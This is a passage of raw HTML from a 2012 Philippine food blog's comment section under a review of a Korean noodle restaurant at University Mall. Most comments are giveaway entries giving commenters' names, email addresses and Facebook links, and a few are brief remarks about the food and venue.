id="c2603016708233119961-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2603016708233119961">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2603016708233119961-ce"></div></li><li class="comment" id="c3597840879175246884"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4J0N81dua1_08h_Kq6B8eU0FBoUDwQufeWEgx06SgmFuWAgfmnjB6Qbz-78TitdKDoIC-y4RepMBK-kbppY1aBxueA9pfXS15_XDv1Ii0C6JxcOt2BWVrQDxrhc807No/s45-c/P1013874.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01137706754808695120" rel="nofollow">The Mommy Roves </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346005129987#c3597840879175246884">August 27, 2012 at 2:18&#8239;AM</a></span></div><p class="comment-content">i dont like korean dishes cause i find its taste weird but this is getting me so curious :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3597840879175246884">Reply</a><span class="item-control blog-admin blog-admin pid-985561588"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3597840879175246884">Delete</a></span></span></div><div class="comment-replies"><div id="c3597840879175246884-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3597840879175246884-ra" class="thread-chrome thread-expanded"><div></div><div id="c3597840879175246884-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3597840879175246884">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3597840879175246884-ce"></div></li><li class="comment" id="c3234230332400921774"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02994181122818140440" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346020816529#c3234230332400921774">August 27, 2012 at 6:40&#8239;AM</a></span></div><p class="comment-content">good luck to the participants. :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3234230332400921774">Reply</a><span class="item-control blog-admin blog-admin pid-272913218"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3234230332400921774">Delete</a></span></span></div><div class="comment-replies"><div id="c3234230332400921774-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3234230332400921774-ra" class="thread-chrome thread-expanded"><div></div><div id="c3234230332400921774-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3234230332400921774">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3234230332400921774-ce"></div></li><li class="comment" id="c3400784865167247400"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09782764279745816336" rel="nofollow">Emc</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346024683571#c3400784865167247400">August 27, 2012 at 7:44&#8239;AM</a></span></div><p class="comment-content">Name: Eileen Mae Chan<br>GFC Name: Eileen Mae Chan<br>Email Address: eileenmae_chan@yahoo.com<br>FB Post Link: https://www.facebook.com/eileenmaechan/posts/137319943078106</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3400784865167247400">Reply</a><span class="item-control blog-admin blog-admin pid-579767597"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3400784865167247400">Delete</a></span></span></div><div class="comment-replies"><div id="c3400784865167247400-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3400784865167247400-ra" class="thread-chrome thread-expanded"><div></div><div id="c3400784865167247400-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3400784865167247400">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3400784865167247400-ce"></div></li><li class="comment" id="c3781049841477284149"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346033996000#c3781049841477284149">August 27, 2012 at 10:19&#8239;AM</a></span></div><p class="comment-content">Bam Amor<br>http://www.facebook.com/bam.amor/posts/356526904422187<br>adobotech@gmail.com<br>Adobotech</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3781049841477284149">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3781049841477284149">Delete</a></span></span></div><div class="comment-replies"><div id="c3781049841477284149-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3781049841477284149-ra" class="thread-chrome thread-expanded"><div></div><div id="c3781049841477284149-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3781049841477284149">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3781049841477284149-ce"></div></li><li class="comment" id="c951754872415927120"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06994105100539424598" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346036673815#c951754872415927120">August 27, 2012 at 11:04&#8239;AM</a></span></div><p class="comment-content">Name: Theodosia Musni<br>GFC Name: Theo Lanuza Musni<br>Email Address: theomusni@yahoo.com<br>FB Post Link: http://www.facebook.com/theo.musni/posts/311969698901036</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="951754872415927120">Reply</a><span class="item-control blog-admin blog-admin pid-1790604556"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/951754872415927120">Delete</a></span></span></div><div class="comment-replies"><div id="c951754872415927120-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c951754872415927120-ra" class="thread-chrome thread-expanded"><div></div><div id="c951754872415927120-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="951754872415927120">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c951754872415927120-ce"></div></li><li class="comment" id="c306290452876239759"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-3pkO8vaKWwc/ZL913xB75eI/AAAAAAAAweY/ekcVHT2VlLIid1NyrOnf_rnIJkYnrllzgCK4BGAYYCw/s35/pps%252520logo.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09348529168951303632" rel="nofollow">PEACHY PINK SISTERS</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346044243131#c306290452876239759">August 27, 2012 at 1:10&#8239;PM</a></span></div><p class="comment-content">Name: Dawn Catherine Llanera<br>GFC Name: Peachy Pink Sisters<br>Email Address: peachypinksisters@gmail.com<br>FB Post Link: https://www.facebook.com/dawn.llanera/posts/433800389997006</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="306290452876239759">Reply</a><span class="item-control blog-admin blog-admin pid-421164058"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/306290452876239759">Delete</a></span></span></div><div class="comment-replies"><div id="c306290452876239759-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c306290452876239759-ra" class="thread-chrome thread-expanded"><div></div><div id="c306290452876239759-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="306290452876239759">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c306290452876239759-ce"></div></li><li class="comment" id="c6823121996663032611"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13473918805848282327" rel="nofollow">The Phenomenal Mama</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346044726366#c6823121996663032611">August 27, 2012 at 1:18&#8239;PM</a></span></div><p class="comment-content">buhay pa pala ang UM.  I used to eat lunch there everyday when I was still going to dlsu.  I&#39;d love to try this place, but it&#39;s so far from where I live now.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6823121996663032611">Reply</a><span class="item-control blog-admin blog-admin pid-1180193956"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6823121996663032611">Delete</a></span></span></div><div class="comment-replies"><div id="c6823121996663032611-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6823121996663032611-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2369316237012958431"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA/s45-c/Blogger+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18262251944750548268" rel="nofollow">Sumi Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346045384700#c2369316237012958431">August 27, 2012 at 1:29&#8239;PM</a></span></div><p class="comment-content">UM was renovated over a year ago, and maaliwalas na dun ngayon, with lots of restos pa to choose from.. :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1665253209"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2369316237012958431">Delete</a></span></span></div><div class="comment-replies"><div id="c2369316237012958431-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2369316237012958431-ra" class="thread-chrome thread-expanded"><div></div><div id="c2369316237012958431-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2369316237012958431">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2369316237012958431-ce"></div></li></div><div id="c6823121996663032611-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6823121996663032611">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6823121996663032611-ce"></div></li><li class="comment" id="c5283789262663698107"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17196918316194813343" rel="nofollow">leo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346045514621#c5283789262663698107">August 27, 2012 at 1:31&#8239;PM</a></span></div><p class="comment-content">name: leo rances garcia<br>gfc name: leogarcia<br>email add:leyo_garcia@yahoo.com<br>https://www.facebook.com/leo.r.garcia.73/posts/198853230245538</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5283789262663698107">Reply</a><span class="item-control blog-admin blog-admin pid-1987197376"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5283789262663698107">Delete</a></span></span></div><div class="comment-replies"><div id="c5283789262663698107-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5283789262663698107-ra" class="thread-chrome thread-expanded"><div></div><div id="c5283789262663698107-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5283789262663698107">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5283789262663698107-ce"></div></li><li class="comment" id="c8724252879899263211"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfX43Dhe_cNyG6Cx1cALs9GshuRhTWJ_scDBHrjGx6YGC0YgYFAjng0JOzTP_z6szHT_tYH57PdypbW6yUiHpHabcdYFc9BXYs4AWU4A1H95bNq03lPORyMqljAqtUR-E/s45-c/IMGA0331.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10327555415699907980" rel="nofollow">Merry Jane Ocol</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346045895590#c8724252879899263211">August 27, 2012 at 1:38&#8239;PM</a></span></div><p class="comment-content">Name: MERRY JANE OCOL<br>GFC Name:merryjane ocol<br>Email Address:merryjaneocol@yahoo.com<br>FB Post Link: https://www.facebook.com/merryjane.c.ocol/posts/136364256508509</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8724252879899263211">Reply</a><span class="item-control blog-admin blog-admin pid-1012144915"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8724252879899263211">Delete</a></span></span></div><div class="comment-replies"><div id="c8724252879899263211-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8724252879899263211-ra" class="thread-chrome thread-expanded"><div></div><div id="c8724252879899263211-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8724252879899263211">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8724252879899263211-ce"></div></li><li class="comment" id="c5749659674636695570"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjL-Yq1Zt6DiwRI39sm2jAlUsfOoyn0NLwxHbTojT0W-90LJEP1nsJ6JbkmMyDYWh8yzif2EX7PF0rVR7vdEoE3wHKGmA8zmbFMFy1IP-ZOGWnNtV-yZxkp8aJJWM4J1s/s45-c/20181225122906753.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16046773514763242977" rel="nofollow">lalalaPatricia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346046847229#c5749659674636695570">August 27, 2012 at 1:54&#8239;PM</a></span></div><p class="comment-content">Goodluck to everyone! I want to join kaso hindi ako pupunta sa Manila eh haha sa Cebu sana meron din ganyan! XD</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5749659674636695570">Reply</a><span class="item-control blog-admin blog-admin pid-812861705"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5749659674636695570">Delete</a></span></span></div><div class="comment-replies"><div id="c5749659674636695570-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5749659674636695570-ra" class="thread-chrome thread-expanded"><div></div><div id="c5749659674636695570-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5749659674636695570">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5749659674636695570-ce"></div></li><li class="comment" id="c7216577924947569928"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12197331629357684801" rel="nofollow">tinkiewinkie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346048312424#c7216577924947569928">August 27, 2012 at 2:18&#8239;PM</a></span></div><p class="comment-content">Name: marie mangaliman<br>GFC Name: marie mangaliman<br>Email Address: tinkiewinkie25@gmail.com<br>FB Post Link:<br>https://www.facebook.com/evamarie.mangaliman/posts/439396029432051<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7216577924947569928">Reply</a><span class="item-control blog-admin blog-admin pid-774249175"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7216577924947569928">Delete</a></span></span></div><div class="comment-replies"><div id="c7216577924947569928-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7216577924947569928-ra" class="thread-chrome thread-expanded"><div></div><div id="c7216577924947569928-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7216577924947569928">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7216577924947569928-ce"></div></li><li class="comment" id="c8653430295067950881"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://qtcotzkie.blogspot.com" rel="nofollow">Cotz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346049781448#c8653430295067950881">August 27, 2012 at 2:43&#8239;PM</a></span></div><p class="comment-content">Name:Cotz yuson<br>GFC Name: Cotz Yuson<br>Email Address: qtcotz@yahoo.com<br>FB Post Link:https://www.facebook.com/qtcotz/posts/179733312151971</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8653430295067950881">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8653430295067950881">Delete</a></span></span></div><div class="comment-replies"><div id="c8653430295067950881-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8653430295067950881-ra" class="thread-chrome thread-expanded"><div></div><div id="c8653430295067950881-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8653430295067950881">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8653430295067950881-ce"></div></li><li class="comment" id="c1901873287461573972"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10406575019459379492" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346049884057#c1901873287461573972">August 27, 2012 at 2:44&#8239;PM</a></span></div><p class="comment-content">Name:maryleen purugganan<br>GFC Name:lheen SANTOR<br>Email Address:relheen@yahoo.com<br>FB Post Link:http://www.facebook.com/msantor/posts/429542647097028</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1901873287461573972">Reply</a><span class="item-control blog-admin blog-admin pid-860666121"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1901873287461573972">Delete</a></span></span></div><div class="comment-replies"><div id="c1901873287461573972-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1901873287461573972-ra" class="thread-chrome thread-expanded"><div></div><div id="c1901873287461573972-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1901873287461573972">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1901873287461573972-ce"></div></li><li class="comment" id="c2821285788660262915"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjU1c8l8puUNBaEAdEAcsj-WMaN-30SO2_AVhWhV2npGrsIgbClejMEJB6wVxxcHmfTu8KkkdJb3m6hMH4X-Moq-3ZdNYwddwhZjfWUrMMWgfeCreQgzzVgbnCpaxjKENw/s45-c/IMG0106A.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17919776205854775555" rel="nofollow">tere</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346052661083#c2821285788660262915">August 27, 2012 at 3:31&#8239;PM</a></span></div><p class="comment-content">Teresa Hundana<br>teresahundana<br>teresahundana@yahoo.com<br>https://www.facebook.com/teresa.hundana/posts/266348410148771</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2821285788660262915">Reply</a><span class="item-control blog-admin blog-admin pid-1670413781"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2821285788660262915">Delete</a></span></span></div><div class="comment-replies"><div id="c2821285788660262915-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2821285788660262915-ra" class="thread-chrome thread-expanded"><div></div><div id="c2821285788660262915-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2821285788660262915">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2821285788660262915-ce"></div></li><li class="comment" id="c8470956618257199372"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://entertainmentgeneral.info" rel="nofollow">imriz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346053246941#c8470956618257199372">August 27, 2012 at 3:40&#8239;PM</a></span></div><p class="comment-content">in rainy days like this, that noodle soup would be a perfect companion.<br>seemed like you hit one very affordable resto, i particularly liked that the kimbap is only 95 pesos. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8470956618257199372">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8470956618257199372">Delete</a></span></span></div><div class="comment-replies"><div id="c8470956618257199372-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8470956618257199372-ra" class="thread-chrome thread-expanded"><div></div><div id="c8470956618257199372-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8470956618257199372">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8470956618257199372-ce"></div></li><li class="comment" id="c983583835194077185"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12911083973408238842" rel="nofollow">CrescentFire</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346063754495#c983583835194077185">August 27, 2012 at 6:35&#8239;PM</a></span></div><p class="comment-content">Awww I wasn&#39;t able to go to this event! :( I would love to try this out soon! Would also help since I&#39;d be able to see DLSU again &lt;3 Haha!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="983583835194077185">Reply</a><span class="item-control blog-admin blog-admin pid-1770065000"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/983583835194077185">Delete</a></span></span></div><div class="comment-replies"><div id="c983583835194077185-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c983583835194077185-ra" class="thread-chrome thread-expanded"><div></div><div id="c983583835194077185-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="983583835194077185">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c983583835194077185-ce"></div></li><li class="comment" id="c1568811209370706916"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.delectableideas.com" rel="nofollow">joy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346065203695#c1568811209370706916">August 27, 2012 at 7:00&#8239;PM</a></span></div><p class="comment-content">my family will never say no to noodles :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1568811209370706916">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1568811209370706916">Delete</a></span></span></div><div class="comment-replies"><div id="c1568811209370706916-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1568811209370706916-ra" class="thread-chrome thread-expanded"><div></div><div id="c1568811209370706916-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1568811209370706916">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1568811209370706916-ce"></div></li><li class="comment" id="c3203094434661098623"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04474844946623817534" rel="nofollow">agnes mabel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346074549600#c3203094434661098623">August 27, 2012 at 9:35&#8239;PM</a></span></div><p class="comment-content"> Name: agnes espino<br> GFC Name: agnes mabel espino<br> Email Address: agnesneriaespino@yahoo.com<br> FB Post Link: https://www.facebook.com/agnes.neriaespino?ref=tn_tnmn#!/agnes.neriaespino/posts/173788826090154</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3203094434661098623">Reply</a><span class="item-control blog-admin blog-admin pid-1737946460"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3203094434661098623">Delete</a></span></span></div><div class="comment-replies"><div id="c3203094434661098623-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3203094434661098623-ra" class="thread-chrome thread-expanded"><div></div><div id="c3203094434661098623-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3203094434661098623">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3203094434661098623-ce"></div></li><li class="comment" id="c257369859599122684"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://francramon.com" rel="nofollow">Franc Ramon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346081740130#c257369859599122684">August 27, 2012 at 11:35&#8239;PM</a></span></div><p class="comment-content">The place is a great and cheaper alternative Korean treat compared to the more popular but pricey ones.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="257369859599122684">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/257369859599122684">Delete</a></span></span></div><div class="comment-replies"><div id="c257369859599122684-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c257369859599122684-ra" class="thread-chrome thread-expanded"><div></div><div id="c257369859599122684-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="257369859599122684">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c257369859599122684-ce"></div></li><li class="comment" id="c3323067033042674808"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://diskartengnanay.blogspot.com/" rel="nofollow">Sella Goden</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1346082501332#c3323067033042674808">August 27, 2012 at 11:48&#8239;PM</a></span></div><p class="comment-content">Name: Sella Goden<br>GFC Name: ellatok<br>Email Address: sellagoden(at)yahoo(dot)com<br>FB Post Link: https://www.facebook.com/sella.goden/posts/484946721517508</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3323067033042674808">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3323067033042674808">Delete</a></span></span></div><div class="comment-replies"><div id="c3323067033042674808-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3323067033042674808-ra" class="thread-chrome thread-expanded"><div></div><div id="c3323067033042674808-continue" class="continue"><a class="comment-reply" target="_self" 